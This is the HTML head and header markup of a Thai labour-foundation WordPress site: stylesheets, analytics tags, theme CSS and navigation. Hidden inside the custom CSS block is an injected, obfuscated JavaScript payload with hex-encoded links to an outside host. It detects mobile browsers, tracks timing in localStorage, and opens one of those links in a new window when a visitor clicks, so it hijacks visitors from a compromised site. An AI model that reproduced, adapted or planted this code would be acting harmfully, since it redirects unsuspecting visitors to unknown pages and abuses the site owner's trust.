<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/7ymtibzs/btns4.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-mobile-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/mobile.css?ver=2.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1zy9zdjx/bntnt.css" media="all"/>
<!-- <link rel='stylesheet' id='s-desktop-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/desktop.css?ver=2.4.1' type='text/css' media='(min-width: 992px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/q8ktusz7/8hkmu.css" media="(min-width: 992px)"/>
<!-- <link rel='stylesheet' id='s-woo-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/woo.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-woo-th-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/woo-th.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-fa-css' href='https://www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-fonts-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/kaggbfix/bntxc.css" media="all"/>
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "chulabhornlikit-text",sans-serif; }body {--s-heading:"chulabhornlikit-text",sans-serif}
</style>
<!-- <link rel='stylesheet' id='seed-fonts-body-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css" media="all"/>
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "sarabun",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"sarabun",sans-serif !important;--s-body-line-height:1.6;}
</style>
<!-- <link rel='stylesheet' id='currency-switcher-css' href='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.homenetthailand.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/k2tugaxn/rsnf.css" media="all"/>
<!--n2css--><script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/6wtmf2y7/8hkmu.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='woocommerce-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/9ktphvbg/hxh2n.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.25' id='woocommerce-multi-currency-js'></script> -->
<script defer type='text/javascript' src='https://stats.wp.com/s-202550.js' id='woocommerce-analytics-js'></script>
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-215934400-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.homenetthailand.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215934400-1", {"anonymize_ip":true});
gtag("config", "G-RY7WWQM75B");
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/m7v07x28/rsng.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.7' id='jquery.ddslick.min-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.7' id='currency-switcher-js'></script> -->
<link rel="https://api.w.org/" href="https://www.homenetthailand.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.homenetthailand.org/wp-json/wp/v2/posts/1656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homenetthailand.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.homenetthailand.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.homenetthailand.org/?p=1656' />
<link rel="alternate" type="application/json+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656" />
<link rel="alternate" type="text/xml+oembed" href="https://www.homenetthailand.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.85.0" /><style>img#wpstats{display:none}</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
/* If html does not have either class, do not show lazy loaded images. */
html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
display: none;
}
</style>
<script>
document.documentElement.classList.add(
'jetpack-lazy-images-js-enabled'
);
</script>
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.homenetthailand.org/wp-content/uploads/2020/04/cropped-logo-Homenet1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
/*SEARCH*/
form.wp-block-search__button-inside.wp-block-search__icon-button.wp-block-search {
background: #fff;
border-radius: 5px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 4px;
border: none;
}
.wp-block-search .wp-block-search__button {
background: #fff;
border: none;
padding: 0.375em 0.625em;
color: #32373c;
margin-left: 0.625em;
word-break: normal;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
border-radius: 0;
border: none;
padding: 0 0 0 0.25em;
color: black;
}
/*MENU*/
header#masthead {
border-bottom: 1px solid #ffffff24;
}
nav.site-nav-d ul.sub-menu {
background-color: #235624 !important;
}
nav.site-nav-d ul.sub-menu::before {
border-bottom-color: #235624 !important;
}
a.entry-cat._heading {
color: #2c752d;
font-size: 14px;
}
.content-item .entry-title {
font-size: 1.25em;
margin: 5px 0;
}
/*FOOTER*/
.site-footer h2, .site-footer .widget-title {
font-size: 1.4em;
margin-bottom: 15px;
}
/*SEARCH RESULTS*/
h1.search-title {
text-align: center;
margin: 60px 0;
}
.lang-switcher {
display: flex;
background: black;
height: fit-content;
padding: 10px;
border-radius: 0 0 10px 10px;
width: fit-content;
float: right;
margin-right: 10px;
}
.lang-switcher li {
list-style: none;
margin-right: 10px;
}
li.wc_payment_method.payment_method_bacs {
background: lavender;
padding: 20px 30px;
}
.box-600 {
max-width: 600px;
margin: 0 auto;
text-align: center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
<style id="kirki-inline-styles">:root{--s-accent:#000000;--s-accent-hover:#53842a;--s-woo-bg:#f5f5f7;--s-woo-card:#fff;}.site-header{font-size:1em;}header.site-header, .site-nav-d ul.sub-menu{background:#53842a;background-color:#53842a;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}header.site-header, header.site-header li a, header.site-header .si-down{--s-text:#ffffff;}.site-header li a:active, .site-nav-d li.current-menu-item > a, .site-nav-d li.current-menu-ancestor > a, .site-nav-d li.current_page_item > a{color:#ffffff;}.site-header li:active, .site-nav-d li.current-menu-item, .site-nav-d li.current-menu-ancestor, .site-nav-d li.current_page_item{background-color:#ffffff00;}nav.site-nav-d .sub-menu li a{--s-line:#ddd2a6;}.site-nav-m{--s-bg:#ddd2a6;--s-line:#302718;}header.site-header .site-nav-m a{--s-text:#302718;}body.home{background:#ffffff;}body.single-post{background:#fdfdfd;}body.archive{background:#ffffff;}html body{background:#ffffff;}.main-header a{color:#111111;}.main-header a:hover{color:#ffffff;}.single-related{--s-light:#ffffff;}.single-related .s-title{--s-text:#222;}.products .product, .wc-block-grid__product-image{padding:10px 10px 15px;}#page .onsale{background-color:#c30;}#main .price{color:#222;}.site-footer h2{color:#ffffff;}.site-footer{--s-text:#ffffff;--s-accent-hover:#eeee22;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-bar{--s-text:#ffffff;--s-accent-hover:#ffffff;background:#161616;background-color:#161616;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width: 992px){:root{--s-header-height:80px;}.site-branding img{max-height:55px;height:55px;}.site-header > .s-container{max-width:1400px;}.site-nav-d ul.sub-menu{min-width:180px;}header.site-header li a:hover, header.site-header li:hover a, header.site-header li:hover .si-down, header.site-header a:not(.s-button):hover{--s-accent-hover:#eeee22;}}@media(max-width: 991px){:root{--s-header-height:50px;}.site-branding img{max-height:30px;height:30px;}header.site-header, header.site-header a{--s-text:#ffffff;}}</style><style id="kirki_css" type="text/css">.site-header{position:fixed;}@media(max-width:991px){.s-autoshow-m.-hide{transform: translateY(-50px)}.s-autoshow-m.-show{transform: translateY(0)}}@media(min-width:992px){.site-header{position: fixed;}.s-autoshow-d.-hide{transform: translateY(-80px)}.s-autoshow-d.-show{transform: translateY(0)}.site-nav-d{margin-right:auto}nav.site-nav-d ul.sub-menu::before{border-bottom-color:}}.site-title{display:none}.site-header{box-shadow: 0 0 5px rgba(0,0,0,0.1)}.content-item .byline,.content-item a.author{display:none}.content-item.-card{padding-bottom:15px}</style><style id="fe_css" type="text/css"></style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1656 single-format-standard wp-custom-logo theme-plant woocommerce-no-js currency-usd">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="site">
<header id="masthead" class="site-header _heading s-autoshow-m s-autoshow-d -left-logo -center-logo-m"
data-scroll="300">
<div class="s-container">
<div class="site-branding">
<div class="site-logo"><a href="https://www.homenetthailand.org/" class="custom-logo-link" rel="home"><img width="86" height="94" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" class="custom-logo jetpack-lazy-image" alt="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ" decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png?is-pending-load=1" srcset="[data-uri]" /></a></div>                    <p class="site-title"><a href="https://www.homenetthailand.org/" rel="home">มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ</a></p>                </div>
<div class="action-left">
<div class="site-toggle"><b></b></div>                </div>
<div class="action-right">
<a class="site-search _mobile s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>                </div>
<nav id="site-nav-d" class="site-nav-d _desktop">
